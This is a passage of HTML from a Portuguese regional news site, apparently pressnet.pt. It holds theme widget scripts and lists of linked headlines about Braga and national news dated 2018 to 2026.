info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26456";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/10/v-guimaraes-anuncia-venda-de-lyle-foster-confira-os-pormenores-do-negocio/"  rel="bookmark" class="td-image-wrap " title="V. Guimarães anuncia venda de Lyle Foster: confira os pormenores do negócio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="V. Guimarães anuncia venda de Lyle Foster: confira os pormenores do negócio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/10/v-guimaraes-anuncia-venda-de-lyle-foster-confira-os-pormenores-do-negocio/"  rel="bookmark" title="V. Guimarães anuncia venda de Lyle Foster: confira os pormenores do negócio">V. Guimarães anuncia venda de Lyle Foster: confira os pormenores do...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T01:49:00+00:00" >May 10, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/11/21/pena-suspensa-para-professor-que-namorava-com-aluna-de-15-anos-em-braga/"  rel="bookmark" class="td-image-wrap " title="Pena suspensa para professor que namorava com aluna de 15 anos em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/tribunal-judicial-de-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/tribunal-judicial-de-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/tribunal-judicial-de-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pena suspensa para professor que namorava com aluna de 15 anos em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/11/21/pena-suspensa-para-professor-que-namorava-com-aluna-de-15-anos-em-braga/"  rel="bookmark" title="Pena suspensa para professor que namorava com aluna de 15 anos em Braga">Pena suspensa para professor que namorava com aluna de 15 anos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T11:07:55+00:00" >November 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/15/braga-advogados-defendem-que-nao-se-sabe-quem-desviou-31-mil-euros-de-contas-do-montepio/"  rel="bookmark" class="td-image-wrap " title="Braga: Advogados defendem que não se sabe quem desviou 31 mil euros de contas do Montepio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/montepio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/montepio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/05/montepio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga: Advogados defendem que não se sabe quem desviou 31 mil euros de contas do Montepio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/15/braga-advogados-defendem-que-nao-se-sabe-quem-desviou-31-mil-euros-de-contas-do-montepio/"  rel="bookmark" title="Braga: Advogados defendem que não se sabe quem desviou 31 mil euros de contas do Montepio">Braga: Advogados defendem que não se sabe quem desviou 31 mil...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T14:48:38+00:00" >June 15, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/10/26/ja-cai-neve-na-galiza-e-granizo-em-braga/"  rel="bookmark" class="td-image-wrap " title="Já cai neve na Galiza e granizo em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/07/granizo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/07/granizo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/07/granizo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Já cai neve na Galiza e granizo em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/10/26/ja-cai-neve-na-galiza-e-granizo-em-braga/"  rel="bookmark" title="Já cai neve na Galiza e granizo em Braga">Já cai neve na Galiza e granizo em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-26T21:25:30+00:00" >October 26, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-20991","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26456";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/braga-morreu-o-dermatologista-artur-sousa-basto/"  rel="bookmark" class="td-image-wrap " title="Braga: Morreu o dermatologista Artur Sousa Basto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/sousa-basto-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/sousa-basto-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/sousa-basto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga: Morreu o dermatologista Artur Sousa Basto" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/braga-morreu-o-dermatologista-artur-sousa-basto/"  rel="bookmark" title="Braga: Morreu o dermatologista Artur Sousa Basto">Braga: Morreu o dermatologista Artur Sousa Basto</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/09/22/north-music-festival-adiado-a-uma-semana-do-arranque/"  rel="bookmark" class="td-image-wrap " title="North Music Festival adiado a uma semana do arranque" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/04/north-music-festival-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/04/north-music-festival-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/04/north-music-festival-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="North Music Festival adiado a uma semana do arranque" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/09/22/north-music-festival-adiado-a-uma-semana-do-arranque/"  rel="bookmark" title="North Music Festival adiado a uma semana do arranque">North Music Festival adiado a uma semana do arranque</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/06/04/falta-mao-de-obra-para-empregos-criados-em-braga/"  rel="bookmark" class="td-image-wrap " title="Falta mão de obra para empregos criados em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/06/noticia-39-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/06/noticia-39-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/06/noticia-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Falta mão de obra para empregos criados em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/06/04/falta-mao-de-obra-para-empregos-criados-em-braga/"  rel="bookmark" title="Falta mão de obra para empregos criados em Braga">Falta mão de obra para empregos criados em Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/13/tupperware-esta-em-risco-de-falencia/"  rel="bookmark" class="td-image-wrap " title="Tupperware está em risco de falência" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/tupperware-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/tupperware-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/tupperware-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tupperware está em risco de falência" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/13/tupperware-esta-em-risco-de-falencia/"  rel="bookmark" title="Tupperware está em risco de falência">Tupperware está em risco de falência</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-20991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "110";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "37";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T00:13:31+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/braga-ativa-plano-de-contingencia-para-pessoas-em-situacao-de-sem-abrigo-devido-ao-frio/"  rel="bookmark" class="td-image-wrap " title="Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo devido ao frio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/sem-abrigo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/sem-abrigo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/01/sem-abrigo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo devido ao frio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/braga-ativa-plano-de-contingencia-para-pessoas-em-situacao-de-sem-abrigo-devido-ao-frio/"  rel="bookmark" title="Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo devido ao frio">Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:37:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/marques-mendes-garante-presidencia-independente-e-promete-estar-sempre-presente/"  rel="bookmark" class="td-image-wrap " title="Marques Mendes garante Presidência independente e promete estar “sempre presente”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-60-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marques Mendes garante Presidência independente e promete estar “sempre presente”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/marques-mendes-garante-presidencia-independente-e-promete-estar-sempre-presente/"  rel="bookmark" title="Marques Mendes garante Presidência independente e promete estar “sempre presente”">Marques Mendes garante Presidência independente e promete estar “sempre presente”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:25:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-20991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26456";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4410";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
